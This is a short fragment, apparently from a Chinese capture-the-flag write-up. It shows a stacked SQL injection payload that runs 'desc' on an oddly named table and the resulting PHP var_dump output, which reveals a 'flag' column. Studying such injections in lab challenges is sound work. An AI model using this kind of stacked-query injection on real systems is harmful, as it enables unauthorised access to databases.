 不安全 | c744dad8-faa6-4b69-8
取材于某次真实环境渗透
姿势: desc `1919810931114514`;# 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}